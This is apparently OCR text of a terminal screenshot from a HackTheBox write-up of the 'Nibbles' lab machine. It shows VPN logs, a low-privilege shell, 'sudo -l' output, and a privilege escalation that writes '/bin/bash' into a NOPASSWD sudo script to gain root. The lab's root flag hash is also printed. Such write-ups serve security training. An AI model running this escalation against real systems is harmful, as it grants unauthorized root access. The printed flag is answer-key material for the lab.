 HackTheBox Write-up N...
kali@kali: ~
nibbles - File Manager
05:32 PM
kali@kali: ~
File Actions Edit View Help
ry -- use the auth-nocache option to prevent this
Sun May 31 16:22:53 2020 Initialization Sequence Completed
Sun May 31 17:22:51 2020 TLS: soft reset sec=0 bytes=13499439/-1 pkts=183907
/0
Sun May 31 17:22:51 2020 VERIFY OK: depth=1, C=UK, ST=City, L=London, O=Hack
TheBox, CN=HackTheBox CA, name=htb, emailAddress=info@hackthebox.eu
Sun May 31 17:22:51 2020 VERIFY KU OK
Sun May 31 17:22:51 2020 Validating certificate extended key usage
Sun May 31 17:22:51 2020 ++ Certificate has EKU (str) TLS Web Server Authent
ication, expects TLS Web Server Authentication
Sun May 31 17:22:51 2020 VERIFY EKU OK
Sun May 31 17:22:51 2020 VERIFY OK: depth=0, C=UK, ST=City, L=London, O=Hack
TheBox, CN=htb, name=htb, emailAddress=info@hackthebox.eu
Sun May 31 17:22:52 2020 Outgoing Data Channel: Cipher 'AES-256-GCM' initial
ized with 256 bit key
Sun May 31 17:22:52 2020 Incoming Data Channel: Cipher 'AES-256-GCM' initial
ized with 256 bit key
Sun May 31 17:22:52 2020 Control Channel: TLSv1.2, cipher TLSv1.2 ECDHE-RSA-
AES256-GCM-SHA384, 2048 bit RSA
x86_64 x86_64 x86_64 GNU/Linux
17:28:23 up 22:35, 0 users, load average: 3.04, 3.12, 3.08
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
/bin/sh: 0: can't access tty; job control turned off
$ sudo -l
sudo: unable to resolve host Nibbles: Connection timed out
Matching Defaults entries for nibbler on Nibbles:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/u
sr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User nibbler may run the following commands on Nibbles:
(root) NOPASSWD: /home/nibbler/personal/stuff/monitor.sh
$ cd /home/nibbler/personal/stuff/
$ touch monitor.sh
$ ls
monitor.sh
$ less monitor.sh
/bin/bash
$ rm monitor.sh
$ ls
$ echo "/bin/bash" >> monitor.sh
$ less monitor.sh
/bin/bash
$ chmod 777 monitor.sh
$ sudo ./monitor.sh
whomai
sudo: unable to resolve host Nibbles: Connection timed out
/bin/bash: line 1: whomai: command not found
whomai
/bin/bash: line 2: whomai: command not found
whoami
root
updatedb
locate root.txt
/root/root.txt
less /root/root.txt
b6d745c0dfb6457c55591efc898ef88c
locate user.txt
/home/nibbler/user.txt